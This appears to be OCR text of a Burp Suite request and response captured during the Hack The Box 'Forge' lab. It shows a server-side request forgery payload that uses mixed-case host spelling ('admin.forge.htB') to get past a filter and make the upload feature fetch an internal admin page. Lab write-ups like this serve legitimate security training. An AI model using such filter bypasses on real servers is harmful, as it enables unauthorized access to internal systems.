 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://forge.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://forge.htb/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http://admin.forge.htB/announcements&remote=1
Response
Pretty Raw Hex Render \n
Gallery Upload an image
Upload local file Upload from url
Choose File No file chosen
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/JsPbITQYh3RIxNHPzrmp